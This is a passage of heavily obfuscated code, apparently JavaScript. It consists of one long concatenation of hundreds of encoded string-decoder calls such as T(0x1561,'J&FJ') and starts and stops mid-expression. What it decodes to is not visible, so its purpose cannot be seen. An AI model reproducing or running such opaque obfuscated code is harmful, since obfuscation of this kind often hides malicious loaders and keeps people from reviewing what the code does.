(0x1561,'J&FJ')+T(0x414,'KBoF')+T(0xf45,'Q%#K')+T(0xace,'mZe4')+T(0x1d9e,'6LVU')+T(0xae0,'tUmy')+T(0x836,'lmcm')+T(0x135a,'x#Xz')+T(0x3a1,'vf3D')+T(0x1632,'h6q2')+T(0x696,'xs]C')+T(0x298,'KBoF')+T(0x19c8,'Lhuw')+T(0x174,'Qqc3')+T(0xd3b,'E70R')+T(0x1980,'J&FJ')+T(0xde5,'KW0L')+T(0x1824,'YI^*')+T(0x4af,'%BLW')+T(0x745,'6LVU')+T(0x1cbe,'KW0L')+T(0x874,'J&FJ')+T(0xe07,'wPDd')+T(0x33b,'tUmy')+T(0xd71,'KW0L')+T(0x1538,'h6q2')+T(0x1b57,'(npV')+T(0x773,'(npV')+T(0x119a,'^wgA')+T(0x145f,'vf3D')+T(0x221,'IRv2')+T(0xc19,'mG2b')+T(0x9af,'x#Xz')+T(0xeac,'8RHC')+T(0x1040,'t1)q')+T(0x13c8,'vf3D')+T(0x18cd,']^Fw')+T(0x319,'(npV')+T(0xfd7,'rQ*T')+T(0x1445,'3tYK')+T(0xd8a,'xs]C')+T(0x7b7,'J&FJ')+T(0x19fa,'y7l%')+T(0x1293,'[&KQ')+T(0xa9d,'y7l%')+T(0x1764,'KBoF')+T(0x39b,'t1)q')+T(0x76d,'$zWl')+T(0xa22,'mXeG')+T(0x463,'KBoF')+T(0x710,'lU&K')+T(0xa46,'E70R')+T(0x408,'y7l%')+T(0x2b6,'e5s5')+T(0x1b82,'KW0L')+T(0x7f9,'3tYK')+T(0x17f3,'^wgA')+T(0xc65,'y7l%')+T(0x776,'J&FJ')+T(0x19c9,'gK(O')+T(0x9b6,'vf3D')+T(0x63c,'rQ*T')+T(0x1c38,'h6q2')+T(0x5af,'mZe4')+T(0x1221,'(npV')+T(0xd63,'[&KQ')+T(0xc7f,'MbPN')+T(0x1c05,'YI^*')+T(0x16c1,'%BLW')+T(0x153,'tUmy')+T(0x19b1,'KW0L')+T(0x132c,'h6q2')+T(0x1515,'mXeG')+T(0xff2,'xs]C')+T(0x949,'YI^*')+T(0x68c,'%2cg')+T(0x875,'Q%#K')+T(0xee9,'vf3D')+T(0x233,'wPDd')+T(0x5d9,'6LVU')+T(0x1cff,'#R6C')+T(0x174c,'Qqc3')+T(0xf98,'^wgA')+T(0xfe3,'MbPN')+T(0xd4e,'h6q2')+T(0x166b,'h6q2')+T(0x1d4c,']^Fw')+T(0x1c00,'m86@')+T(0x1ba2,'mZe4')+T(0x1495,'d[Pk')+T(0x638,'t1)q')+T(0x1797,'x#Xz')+T(0x1965,'abOC')+T(0x50f,'8RHC')+T(0x380,'8RHC')+T(0x15f1,'mXeG')+T(0x1519,'pPl3')+T(0xab1,'rQ*T')+T(0x70c,'tUmy')+T(0xcea,'^wgA')+T(0x3d8,'v&rb')+T(0x1a32,'Q*(5')+T(0x171a,'DbZi')+T(0x1af4,'(npV')+T(0x1956,'E70R')+T(0x1a4f,'DbZi')+T(0x965,'qzIG')+T(0x4b4,']^Fw')+T(0x861,'x#Xz')+T(0x70d,'t1)q')+T(0x18da,'lU&K')+T(0xd1e,'mZe4')+T(0x518,'Q%#K')+T(0x1562,'e5s5')+T(0x6df,'E70R')+T(0x365,'Q*(5')+T(0x1c06,'^wgA')+T(0x1cd6,'J&FJ')+T(0xc96,'Q*(5')+T(0x552,'rQ*T')+T(0x1021,')dnC')+T(0xf13,'(npV')+T(0x566,'[&KQ')+T(0x50b,']^Fw')+T(0xbc3,'wPDd')+T(0x8a4,'m86@')+T(0x791,'KW0L')+T(0x175,'%BLW')+T(0x1528,'x#Xz')+T(0x1d55,'Utdh')+T(0x1a28,']^Fw')+T(0x1cdf,'^wgA')+T(0x1a1,'%2cg')+T(0xc39,'lU&K')+T(0xeda,'Lhuw')+T(0x81d,'abOC')+T(0x1614,'pPl3')+T(0xd80,')dnC')+T(0x6b6,'Qqc3')+T(0x1279,'8RHC')+T(0x1b37,'d[Pk')+T(0x651,'Q*(5')+T(0x10f3,'$zWl')+T(0x1405,'MbPN')+T(0x82d,'mZe4')+T(0x15e4,'KBoF')+T(0x396,'m86@')+T(0x9ce,'d[Pk')+T(0x132b,'vf3D')+T(0x449,'8RHC')+T(0x961,'lmcm')+T(0x13ac,'%BLW')+T(0x1657,'8RHC')+T(0x1a2c,']^Fw')+T(0x2cd,'tUmy')+T(0x1861,'qzIG')+T(0x576,'tUmy')+T(0x422,'%BLW')+T(0xd59,'Q%#K')+T(0xad3,'MbPN')+T(0x459,']^Fw')+T(0x1859,'v&rb')+T(0x2bf,'x#Xz')+T(0x15a3,'d[Pk')+T(0xb60,'vf3D')+T(0x7e5,'KW0L')+T(0x155e,'J&FJ')+T(0xacd,']^Fw')+T(0x11ad,'YI^*')+T(0x1348,'vf3D')+T(0xbc1,'3tYK')+T(0xc5f,'%BLW')+T(0xaa7,')dnC')+T(0xdd5,'h6q2')+T(0x44b,'Utdh')+T(0x12b8,'KW0L')+T(0x157e,'xs]C')+T(0x15e3,'#R6C')+T(0x80e,'Lhuw')+T(0x775,'e5s5')+T(0xfc2,'Utdh')+T(0xac3,'lmcm')+T(0x11f6,'d[Pk'))+(T(0x126f,'^wgA')+T(0xa0a,'Qqc3')+T(0x187b,'d[Pk')+T(0x1b9e,'e5s5')+T(0x3e4,']^Fw')+T(0xcf3,'h6q2')+T(0xde7,'Q*(5')+T(0x1d3d,'tUmy')+T(0x140c,'pPl3')+T(0x3fb,'LK@A')+T(0x13ee,'3tYK')+T(0xfe9,'MbPN')+T(0x29f,'%2cg')+T(0x16d9,'xs]C')+T(0xfb7,'MbPN')+T(0x829,'gK(O')+T(0x191f,'v&rb')+T(0x4b8,'[&KQ')+T(0xff8,'YI^*')+T(0x13fa,'6LVU')+T(0x91e,'gK(O')+T(0x135b,'KBoF')+T(0x1280,'pPl3')+T(0x16c3,'v&rb')+T(0x1c78,'pPl3')+T(0x1915,'pPl3')+T(0x1a2d,'mG2b')+T(0x14b2,'Lhuw')+T(0x1cfa,'m86@')+T(0x9ff,'lmcm')+T(0x1886,'x#Xz')+T(0x1c2b,'vf3D')+T(0x17b7,'KW0L')+T(0x1314,'tUmy')+T(0x6ec,'mXeG')+T(0x1506,'KW0L')+T(0x3d4,'QJC3')+T(0x6da,'wPDd')+T(0x1aeb,'h6q2')+T(0x12f0,'%2cg')+T(0x123e,'v&rb')+T(0x1b60,')dnC')+T(0x1dd3,']^Fw')+T(0xfee,'3tYK')+T(0x1c65,'E70R')+T(0x350,'gK(O')+T(0x14de,'IRv2')+T(0x1bdf,'^wgA')+T(0x1be5,'%2cg')+T(0x6a6,'DbZi')+T(0x1dac,'Q*(5')+T(0x10ab,'lU&K')+T(0x8d8,'lU&K')+T(0x57e,'$zWl')+T(0x10c8,'lmcm')+T(0x1627,'LK@A')+T(0xa2a,'wPDd')+T(0xbad,'m86@')+T(0x19ca,'%BLW')+T(0xe9d,'Qqc3')+T(0x1a1c,'y7l%')+T(0x1bf0,'abOC')+T(0xbd3,'vf3D')+T(0x84c,'rQ*T')+T(0xab8,'Q%#K')+T(0x10c5,'Q%#K')+T(0x8f5,'DbZi')+T(0xbb8,'Lhuw')+T(0x152f,'#R6C')+T(0xe55,'lU&K')+T(0x1192,'Lhuw')+T(0x92d,'lU&K')+T(0x1994,'DbZi')+T(0x522,'LK@A')+T(0x162d,'#R6C')+T(0x1895,'J&FJ')+T(0x1375,'l(E!')+T(0x1a7d,'6LVU')+T(0x1cd3,'YI^*')+T(0xceb,'$zWl')+T(0x571,'mG2b')+T(0x13d4,'8RHC')+T(0x998,'v&rb')+T(0x13e2,'LK@A')+T(0x16bd,'8RHC')+T(0x1007,'mZe4')+T(0x17f0,'8RHC')+T(0x2bc,'lU&K')+T(0x1d1a,'8RHC')+T(0x150,'qzIG')+T(0x1849,'KBoF')+T(0x7d2,'LK@A')+T(0x9fd,'lmcm')+T(0x23f,'lU&K')+T(0x289,'xs]C')+T(0x212,'%2cg')+T(0x98b,'[&KQ')+T(0x1c8f,'pPl3')+T(0x13cd,'3tYK')+T(0x360,'m86@')+T(0x568,'h6q2')+T(0x1729,'LK@A')+T(0xf34,'Qqc3')+T(0x1bdd,'E70R')+T(0x113a,'[&KQ')+T(0x18a5,'qzIG')+T(0x78a,'Q*(5')+T(0x244,'e5s5')+T(0xb7e,'$zWl')+T(0x1391,'m86@')+T(0x746,'KBoF')+T(0xd33,'lmcm')+T(0x5b5,'h6q2')+T(0x2a2,'KW0L')+T(0x21d,'t1)q')+T(0x39d,'6LVU')+T(0x9c9,'%BLW')+T(0x16b2,'^wgA')+T(0x1083,'IRv2')+T(0x659,'gK(O')+T(0xb99,'Utdh')+T(0x11a6,'mXeG')+T(0xd65,'rQ*T')+T(0x1bb4,'8RHC')+T(0x1533,'mZe4')+T(0x5a5,'wPDd')+T(0x9f5,'8RHC')+T(0x1abc,'YI^*')+T(0x82e,'DbZi')+T(0xa0f,'E70R')+T(0x14d7,'pPl3')+T(0x8aa,'#R6C')+T(0x1bfe,'(npV')+T(0x14a1,'LK@A')+T(0x1250,'rQ*T')+T(0x195c,'QJC3')+T(0x14c0,'#R6C')+T(0x1c79,'Lhuw')+T(0x812,'#R6C')+T(0x1d9b,'mXeG')+T(0x14ee,'wPDd')+T(0xdee,'d[Pk')+T(0x1da1,'abOC')+T(0x7b9,'Q*(5')+T(0x1263,'v&rb')+T(0xbe2,'Utdh')+T(0xa9e,'rQ*T')+T(0x5fd,'vf3D')+T(0x37d,'Qqc3')+T(0xbbb,']^Fw')+T(0x185e,'(npV')+T(0x15bd,'Lhuw')+T(0x1ac7,'pPl3')+T(0x11b7,'Q*(5')+T(0x1a9c,'KBoF')+T(0x1af6,'t1)q')+T(0x723,'KW0L')+T(0x32c,'qzIG')+T(0x367,'abOC')+T(0x845,'6LVU')+T(0x120e,'lmcm')+T(0x1429,'mG2b')+T(0x19e1,'Q*(5')+T(0xb92,'8RHC')+T(0x7b3,'QJC3')+T(0xe24,'LK@A')+T(0xef9,'y7l%')+T(0x98f,'J&FJ')+T(0x15d0,'KW0L')+T(0x1d1d,'xs]C')+T(0xadc,'Lhuw')+T(0x270,'h6q2')+T(0xfe0,'l(E!')+T(0xd30,'y7l%')+T(0x4fb,'(npV')+T(0x34f,'pPl3')+T(0x502,'QJC3')+T(0x713,'$zWl')+T(0xdf4,'mXeG')+T(0x127e,'y7l%')+T(0x108b,'[&KQ')+T(0x5f1,'mG2b')+T(0x178f,')dnC')+T(0x1728,'qzIG')+T(0xf33,'E70R')+T(0x3b0,'gK(O')+T(0x1a0,'J&FJ')+T(0x1601,'wPDd')+T(0x15f,'6LVU')+T(0xafe,'Lhuw')+T(0xf7d,'Qqc3')+T(0x768,'MbPN')+T(0x10db,'J&FJ')+T(0x1365,'abOC')+T(0x28c,'tUmy')+T(0x441,'Q*(5')+T(0xf5d,'tUmy')+T(0xb05,'l(E!')+T(0x19fd,'KW0L')+T(0x1935,'$zWl'))+(T(0x249,'xs]C')+T(0x10f1,'y7l%')+T(0x6b7,'rQ*T')+T(0x3b6,'mG2b')+T(0x303,'t1)q')+T(0x1bae,'vf3D')+T(0x42a,'Q%#K')+T(0xb46,'[&KQ')+T(0x16c8,'vf3D')+T(0xc58,')dnC')+T(0x1114,'t1)q')+T(0xc79,'e5s5')+T(0x254,'h6q2')+T(0x1472,'rQ*T')+T(0x1974,'E70R')+T(0x589,'#R6C')+T(0x32f,'d[Pk')+T(0xbe1,'mZe4')+T(0x1c40,'xs]C')+T(0xd79,'DbZi')+T(0x1ca5,'IRv2')+T(0x14ba,'$zWl')+T(0xe63,'abOC')+T(0xe3a,'mG2b')+T(0x1686,'%BLW')+T(0xcc6,'#R6C')+T(0x8e2,'d[Pk')+T(0x1a91,'abOC')+T(0x46a,'lU&K')+T(0x2ee,'J&FJ')+T(0x4d7,'x#Xz')+T(0x13d3,'YI^*')+T(0x3cd,'8RHC')+T(0xf1a,'$zWl')+T(0x157f,'Q*(5')+T(0x160,'pPl3')+T(0x13c7,'%2cg')+T(0x333,'gK(O')+T(0xae9,'E70R')+T(0x1a54,'t1)q')+T(0x18a7,')dnC')+T(0x8d7,'Q*(5')+T(0x860,'Utdh')+T(0xe11,'6LVU')+T(0x3fd,'wPDd')+T(0x1cc9,'lmcm')+T(0x14fd,'x#Xz')+T(0x191b,'[&KQ')+T(0x112d,'gK(O')+T(0xb08,'Lhuw')+T(0x14a5,'KW0L')+T(0x1656,'3tYK')+T(0x10ae,'^wgA')+T(0x57a,'LK@A')+T(0x1b5,'KBoF')+T(0x97a,'8RHC')+T(0xe83,'J&FJ')+T(0x17fc,'m86@')+T(0x1961,'(npV')+T(0xefa,'LK@A')+T(0x143b,'lmcm')+T(0x1bd8,'t1)q')+T(0x195f,'abOC')+T(0x1dc1,'abOC')+T(0x465,'m86@')+T(0x331,'abOC')+T(0xece,'6LVU')+T(0x1275,'mZe4')+T(0x161a,'gK(O')+T(0x19b9,'mXeG')+T(0x840,'x#Xz')+T(0x1d7f,'IRv2')+T(0x17ce,'mG2b')+T(0x1bd6,'y7l%')+T(0x9a7,'x#Xz')+T(0x815,'h6q2')+T(0x5f0,'d[Pk')+T(0x645,'DbZi')+T(0x16d7,'3tYK')+T(0x148a,'v&rb')+T(0x485,'Utdh')+T(0xcdb,'rQ*T')+T(0x12de,'KBoF')+T(0x1399,'J&FJ')+T(0x173f,'pPl3')+T(0x1545,'KBoF')+T(0xd00,'LK@A')+T(0x1907,'#R6C')+T(0x1766,'Q*(5')+T(0x1b53,'xs]C')+T(0x12a1,'[&KQ')+T(0x1653,'%BLW')+T(0x14a4,'d[Pk')+T(0x580,'e5s5')+T(0x1d56,'vf3D')+T(0x17bc,'qzIG')+T(0xab0,'J&FJ')+T(0x881,'y7l%')+T(0x971,'#R6C')+T(0x19b3,'xs]C')+T(0x1d91,'mXeG')+T(0xfcb,'3tYK')+T(0x1272,'MbPN')+T(0xdd7,'Q*(5')+T(0xa5b,'MbPN')+T(0xbbd,'vf3D')+T(0x1024,'^wgA')+T(0x12fd,'Lhuw')+T(0xd1a,'lmcm')+T(0x1225,']^Fw')+T(0x19b8,'vf3D')+T(0x15ac,'rQ*T')+T(0x11c0,'mZe4')+T(0x8df,'vf3D')+T(0x13e6,'3tYK')+T(0x1adb,'E70R')+T(0x1787,'6LVU')+T(0x6bc,'MbPN')+T(0x1757,'E70R')+T(0x405,')dnC')+T(0x1999,'J&FJ')+T(0x13a9,'h6q2')+T(0xf60,'LK@A')+T(0x1788,'KW0L')+T(0x1fb,'3tYK')+T(0x1415,'m86@')+T(0x53e,'E70R')+T(0xcf5,'pPl3')+T(0x476,'rQ*T')+T(0x10e0,'3tYK')+T(0x570,'QJC3')+T(0x1caa,'xs]C')+T(0x740,'MbPN')+T(0x909,']^Fw')+T(0x200,'mG2b')+T(0x15a2,'E70R')+T(0xe08,'lmcm')+T(0xa3b,')dnC')+T(0x1a29,'mXeG')+T(0x309,'abOC')+T(0x1a24,'y7l%')+T(0xa91,'#R6C')+T(0x1b20,'t1)q')+T(0x20b,'E70R')+T(0x784,'KW0L')+T(0x3fc,'Q%#K')+T(0x34b,'^wgA')+T(0x3af,'mXeG')+T(0x1a11,'d[Pk')+T(0x7d5,'8RHC')+T(0x182f,'Q%#K')+T(0xde3,'lmcm')+T(0x1a98,'Q*(5')+T(0xe61,'gK(O')+T(0x1262,'d[Pk')+T(0x1973,'Q*(5')+T(0x13bf,'xs]C')+T(0x79f,'KBoF')+T(0xee5,'abOC')+T(0x171,'tUmy')+T(0xcd9,'xs]C')+T(0x1552,'gK(O')+T(0x11cb,'$zWl')+T(0xa30,'qzIG')+T(0x1c90,'abOC')+T(0xc74,')dnC')+T(0x1594,'YI^*')+T(0x125c,'%BLW')+T(0x1aad,'KBoF')+T(0x1d5e,'lmcm')+T(0x1c7e,'IRv2')+T(0x2a4,'h6q2')+T(0x1966,'gK(O')+T(0x1620,'%2cg')+T(0x1d81,'J&FJ')+T(0x193d,'v&rb')+T(0x1287,'3tYK')+T(0x19d5,'QJC3')+T(0xb7a,'Q*(5')+T(0xd7d,'(npV')+T(0x1271,'m86@')+T(0x167f,'%2cg')+T(0x27d,'#R6C')+T(0x1950,'^wgA')+T(0x6eb,'$zWl')+T(0x1ac9,']^Fw')+T(0x184c,'#R6C')+T(0x1781,'v&rb')+T(0xb13,'%2cg')+T(0xbf3,'KBoF')+T(0x62f,'m86@')+T(0x196b,'tUmy')+T(0x1c94,'LK@A')+T(0xf30,'abOC')+T(0x6fd,'Q*(5')+T(0x13d2,'%2cg')+T(0xc78,'^wgA')+T(0x114e,'lU&K')+T(0x263,'#R6C')+T(0x7d0,'%BLW'))+(T(0x1d5c,'vf3D')+T(0x5ee,'E70R')+T(0x1435,'MbPN')+T(0x755,'IRv2')+T(0x15d4,'8RHC')+T(0x1a46,'KW0L')+T(0xf44,'Lhuw')+T(0x495,'$zWl')+T(0x126e,'$zWl')+T(0x1157,'mG2b')+T(0xec0,'KW0L')+T(0x197a,'v&rb')+T(0xc53,'E70R')+T(0x1bbd,'h6q2')+T(0x27b,'3tYK')+T(0xda8,'t1)q')+T(0x1580,'KW0L')+T(0x1735,'(npV')+T(0x898,'tUmy')+T(0x1c29,'Q%#K')+T(0xc29,'3tYK')+T(0x4cb,'YI^*')+T(0x11c6,'6LVU')+T(0x24f,'6LVU')+T(0xb62,']^Fw')+T(0x1838,'(npV')+T(0x124e,'%BLW')+T(0x594,'Utdh')+T(0x71a,'vf3D')+T(0xf27,'E70R')+T(0x1736,'gK(O')+T(0x15d9,'y7l%')+T(0xd61,'DbZi')+T(0x71e,'rQ*T')+T(0x177,'rQ*T')+T(0x77b,'KBoF')+T(0x162e,'DbZi')+T(0x1a66,'KW0L')+T(0x1c32,')dnC')+T(0x1703,']^Fw')+T(0x1d65,'YI^*')+T(0x76f,'$zWl')+T(0x2b8,'vf3D')+T(0x1c83,'Q%#K')+T(0x765,'d[Pk')+T(0x181a,'[&KQ')+T(0xa67,'qzIG')+T(0x10ba,'vf3D')+T(0x16e4,'pPl3')+T(0x13b6,'tUmy')+T(0x90e,'vf3D')+T(0x1842,'m86@')+T(0x1d2,'3tYK')+T(0xcef,'KW0L')+T(0x1afe,'KW0L')+T(0x575,'e5s5')+T(0x5a0,'x#Xz')+T(0x1b49,'m86@')+T(0x182c,']^Fw')+T(0x1cec,'3tYK')+T(0x1721,'xs]C')+T(0x363,'KBoF')+T(0x490,'DbZi')+T(0x597,'Utdh')+T(0x1602,'Lhuw')+T(0x1096,'YI^*')+T(0x186b,'QJC3')+T(0x560,'J&FJ')+T(0x1ccd,'E70R')+T(0x1145,'v&rb')+T(0x1426,'tUmy')+T(0x14a6,'rQ*T')+T(0x1d46,'Utdh')+T(0x19e5,'LK@A')+T(0x788,'DbZi')+T(0x178e,')dnC')+T(0xeed,'h6q2')+T(0x1960,'tUmy')+T(0x1119,'rQ*T')+T(0x195a,'IRv2')+T(0xa44,'Lhuw')+T(0x13be,'pPl3')+T(0xce6,'6LVU')+T(0xd9c,'abOC')+T(0x118e,'Q%#K')+T(0x1938,'d[Pk')+T(0x761,'e5s5')+T(0x13a1,'x#Xz')+T(0x1d72,'mG2b')+T(0xb97,'QJC3')+T(0x17d9,'KBoF')+T(0x1c34,'IRv2')+T(0xb06,'vf3D')+T(0x1677,'x#Xz')+T(0x12ef,'m86@')+T(0x305,'IRv2')+T(0x5f8,'tUmy')+T(0xee6,'t1)q')+T(0x8d5,'h6q2')+T(0x19a,'LK@A')+T(0x12e3,'[&KQ')+T(0x44e,'tUmy')+T(0x1cb9,'lmcm')+T(0xbed,'#R6C')+T(0x1497,'KW0L')+T(0xbd1,'LK@A')+T(0x8f1,'d[Pk')+T(0x166a,'Qqc3')+T(0xb50,'lmcm')+T(0x293,'gK(O')+T(0xe67,'abOC')+T(0x1743,'wPDd')+T(0x98e,'t1)q')+T(0xf7e,'3tYK')+T(0x1244,'[&KQ')+T(0x545,'J&FJ')+T(0x1397,'e5s5')+T(0x1945,'lU&K')+T(0x1456,'h6q2')+T(0x172f,'h6q2')+T(0x115e,'Q*(5')+T(0xcbb,'%BLW')+T(0xfa5,'QJC3')+T(0xecc,'gK(O')+T(0x868,'LK@A')+T(0xc05,'Lhuw')+T(0x562,'gK(O')+T(0x988,'m86@')+T(0x1714,'#R6C')+T(0x193,'#R6C')+T(0x934,'wPDd')+T(0x12d6,']^Fw')+T(0xe02,'m86@')+T(0x1967,'%2cg')+T(0x88c,'rQ*T')+T(0x6f5,'abOC')+T(0x1086,'t1)q')+T(0xea9,'h6q2')+T(0x1dae,'Qqc3')+T(0x1747,'qzIG')+T(0x902,'wPDd')+T(0x1d50,'LK@A')+T(0x175c,'KBoF')+T(0x51d,'m86@')+T(0x47c,'$zWl')+T(0x181,'6LVU')+T(0xe84,'y7l%')+T(0x2ad,'(npV')+T(0x1db4,'(npV')+T(0x14b7,'vf3D')+T(0xd51,'wPDd')+T(0x1d41,'rQ*T')+T(0x88e,'x#Xz')+T(0xf46,'e5s5')+T(0x1bf2,'xs]C')+T(0x1480,'Lhuw')+T(0x14b,'tUmy')+T(0x10d1,'Qqc3')+T(0xf63,'%BLW')+T(0xd7b,'d[Pk')+T(0x15b9,'d[Pk')+T(0x150e,'8RHC')+T(0x1aae,'abOC')+T(0x1704,'IRv2')+T(0x7bf,'%2cg')+T(0x9ba,'Lhuw')+T(0xd62,'Q%#K')+T(0x19c3,'J&FJ')+T(0x1322,'qzIG')+T(0x357,'J&FJ')+T(0x7f2,'e5s5')+T(0x1173,'lU&K')+T(0x52d,'xs]C')+T(0x1ae8,'KW0L')+T(0xec3,'3tYK')+T(0x16ba,'xs]C')+T(0x1016,'#R6C')+T(0xc85,'t1)q')+T(0x523,'%2cg')+T(0x81a,'%2cg')+T(0x1554,'mZe4')+T(0x1c08,'pPl3')+T(0x1a84,'YI^*')+T(0x3fa,'mXeG')+T(0x885,'rQ*T')+T(0x1229,'Utdh')+T(0x822,'vf3D')+T(0x919,'Lhuw')+T(0xe44,'Utdh')+T(0xd84,'Utdh')+T(0xa31,']^Fw')+T(0x714,'abOC')+T(0x520,'IRv2')+T(0xf8c,'mZe4')+T(0x1331,'lU&K')+T(0xbe9,'#R6C')+T(0x89b,'v&rb')+T(0x4ff,'Q%#K')+T(0xd7a,'wPDd')+T(0xef6,'h6q2'))+(T(0x10cb,']^Fw')+T(0x63b,']^Fw')+T(0x697,'[&KQ')+T(0xcd0,'h6q2')+T(0x1c9,'vf3D')+T(0x58e,'3tYK')+T(0x1c5a,'qzIG')+T(0x1aa6,'Q*(5')+T(0xb20,'xs]C')+T(0xba4,'x#Xz')+T(0x1370,'Qqc3')+T(0x489,'mXeG')+T(0xd1f,'YI^*')+T(0x1c70,'m86@')+T(0x5c8,'LK@A')+T(0x2ea,'tUmy')+T(0x1dfb,'(npV')+T(0x4fc,'x#Xz')+T(0xc09,'gK(O')+T(0x752,'lU&K')+T(0x3aa,'[&KQ')+T(0x4e4,'m86@')+T(0x118b,'mG2b')+T(0x685,'d[Pk')+T(0x1186,'KW0L')+T(0x14ff,'3tYK')+T(0x972,'gK(O')+T(0x3c9,'mZe4')+T(0x1a95,'mXeG')+T(0xf95,'QJC3')+T(0x608,'6LVU')+T(0x1076,'QJC3')+T(0x189a,'d[Pk')+T(0x4f9,'Q%#K')+T(0xcd8,'KBoF')+T(0x1932,']^Fw')+T(0x129c,'KBoF')+T(0x1af1,'Qqc3')+T(0x1bbb,'mG2b')+T(0x5ac,'KW0L')+T(0x176b,'d[Pk')+T(0x9a0,'#R6C')+T(0x1471,']^Fw')+T(0x15e1,'Qqc3')+T(0x94d,'d[Pk')+T(0x1cfe,')dnC')+T(0xe76,'qzIG')+T(0xc7d,'YI^*')+T(0x79c,'gK(O')+T(0x1006,'mXeG')+T(0x5c4,'[&KQ')+T(0x6d1,'J&FJ')+T(0xde6,'Q*(5')+T(0x1010,'#R6C')+T(0x454,'rQ*T')+T(0xe2c,'wPDd')+T(0x327,'qzIG')+T(0x210,'xs]C')+T(0x1020,'Utdh')+T(0x26a,'vf3D')+T(0x128c,'t1)q')+T(0x13bb,'QJC3')+T(0x170b,'t1)q')+T(0x13a0,'DbZi')+T(0x384,'lmcm')+T(0xc84,'DbZi')+T(0xd14,'mXeG')+T(0x15ef,'wPDd')+T(0x1534,'#R6C')+T(0x691,'[&KQ')+T(0xd4b,'wPDd')+T(0xe0e,'t1)q')+T(0x17ab,')dnC')+T(0xed2,'y7l%')+T(0x294,'E70R')+T(0x1c7,'Q%#K')+T(0x1159,'[&KQ')+T(0xf4f,'v&rb')+T(0x19c0,'wPDd')+T(0xac6,'YI^*')+T(0x1b9c,'h6q2')+T(0x1169,'MbPN')+T(0x198f,'^wgA')+T(0x279,'Lhuw')+T(0x1cc6,'J&FJ')+T(0x1da3,'(npV')+T(0x19bc,'Lhuw')+T(0x351,'d[Pk')+T(0x8bf,'abOC')+T(0x1888,'KBoF')+T(0x1339,'rQ*T')+T(0xc7b,'gK(O')+T(0x86e,'QJC3')+T(0x1364,'MbPN')+T(0x3a3,'Q%#K')+T(0x1500,'E70R')+T(0x1a55,'Q%#K')+T(0x557,'MbPN')+T(0xe3d,'YI^*')+T(0x12ae,'pPl3')+T(0xbd9,'KBoF')+T(0x44a,'mZe4')+T(0xc38,'h6q2')+T(0x1450,'lmcm')+T(0x50d,'mXeG')+T(0x1a65,'t1)q')+T(0x149,'%BLW')+T(0x666,')dnC')+T(0x1d61,'t1)q')+T(0xe13,'Q*(5')+T(0x216,'vf3D')+T(0x1866,'l(E!')+T(0x598,'x#Xz')+T(0x15cb,'mZe4')+T(0x650,'IRv2')+T(0x1a27,'QJC3')+T(0x54d,'Utdh')+T(0x3d2,'mXeG')+T(0x3d6,'m86@')+T(0x79d,'Utdh')+T(0xb82,'#R6C')+T(0x56c,'Qqc3')+T(0xa8e,'3tYK')+T(0x9bd,'rQ*T')+T(0x19f7,'mZe4')+T(0x14d5,'[&KQ')+T(0x16d,'[&KQ')+T(0x1925,'tUmy')+T(0x825,'6LVU')+T(0x1bf1,'tUmy')+T(0xbaa,'MbPN')+T(0x3e2,'y7l%')+T(0x258,'LK@A')+T(0x1574,'J&FJ')+T(0x656,'Qqc3')+T(0x904,'3tYK')+T(0x1aef,'J&FJ')+T(0x40e,'Lhuw')+T(0x8d2,'e5s5')+T(0x18b0,'m86@')+T(0x1726,'E70R')+T(0xb0d,'m86@')+T(0xc42,'6LVU')+T(0x47b,'e5s5')+T(0xa69,'v&rb')+T(0x1b15,'Lhuw')+T(0xaa4,'h6q2')+T(0x106a,'YI^*')+T(0x3a7,'IRv2')+T(0x5d0,'xs]C')+T(0x1d5,'d[Pk')+T(0x1ce9,')dnC')+T(0x174d,'#R6C')+T(0x1247,')dnC')+T(0x1267,'J&FJ')+T(0x8eb,')dnC')+T(0x1b63,'LK@A')+T(0xb9c,'KW0L')+T(0x10f4,'$zWl')+T(0x17d1,']^Fw')+T(0x1222,']^Fw')+T(0x64b,'KW0L')+T(0x1a8e,'d[Pk')+T(0x2fa,'l(E!')+T(0x8ed,'E70R')+T(0xcfc,'rQ*T')+T(0x13c0,'m86@')+T(0xb4e,'abOC')+T(0xbd5,'3tYK')+T(0xe58,'vf3D')+T(0x310,'m86@')+T(0xa0d,'e5s5')+T(0x1afc,'DbZi')+T(0x1b14,'rQ*T')+T(0x1dc4,']^Fw')+T(0x10aa,'vf3D')+T(0x336,'^wgA')+T(0x12da,'lU&K')+T(0x1452,'tUmy')+T(0x1884,'abOC')+T(0x1382,'qzIG')+T(0xcab,'mG2b')+T(0x1b8c,'gK(O')+T(0x1051,'KBoF')+T(0x136e,'lmcm')+T(0x166f,'(npV')+T(0xd56,'v&rb')+T(0xff5,'lmcm')+T(0x9aa,'xs]C')+T(0xcec,'#R6C')+T(0x1101,'E70R')+T(0x3dc,'Utdh')+T(0x1136,'KBoF')+T(0x1cb0,'KBoF')+T(0x137f,'MbPN')+T(0xa02,'abOC')+T(0x1032,'^wgA')+T(0x1de2,'x#Xz')+T(0x1618,'mZe4')+T(0x17e9,'KW0L'))+(T(0x1384,'E70R')+T(0x57c,'e5s5')+T(0xf83,'Lhuw')+T(0x125b,'gK(O')+T(0x1769,'vf3D')+T(0x16af,'%BLW')+T(0x15ba,'KBoF')+T(0x12c2,'x#Xz')+T(0xa54,'8RHC')+T(0x648,'LK@A')+T(0xbfa,'rQ*T')+T(0xe66,'wPDd')+T(0x18c2,'e5s5')+T(0xe52,'y7l%')+T(0x8d6,'x#Xz')+T(0xb8e,'(npV')+T(0x17a9,'3tYK')+T(0xc02,'h6q2')+T(0x13ad,'Utdh')+T(0x118f,'YI^*')+T(0x21a,'IRv2')+T(0x93b,'KBoF')+T(0xca3,'mG2b')+T(0xe00,'KW0L')+T(0x1cea,'IRv2')+T(0x1b0d,'^wgA')+T(0xf1e,'LK@A')+T(0x592,'DbZi')+T(0x1750,'Lhuw')+T(0x939,'l(E!')+T(0x1c75,'l(E!')+T(0x11df,'m86@')+T(0xb0c,'Utdh')+T(0xdc1,'wPDd')+T(0xffb,'6LVU')+T(0x1770,'Utdh')+T(0x1524,'Qqc3')+T(0x12a3,'E70R')+T(0x567,'lU&K')+T(0x1bfa,'e5s5')+T(0x1302,'3tYK')+T(0xde9,'$zWl')+T(0xc4d,'Q%#K')+T(0x1535,'LK@A')+T(0x827,'mZe4')+T(0x347,'%BLW')+T(0xf32,'gK(O')+T(0x1603,'(npV')+T(0x379,'lU&K')+T(0x148b,'%BLW')+T(0x1890,'IRv2')+T(0x157c,'^wgA')+T(0x641,'QJC3')+T(0x12f8,'%2cg')+T(0x14a3,'8RHC')+T(0x7ed,'$zWl')+T(0x1c28,'a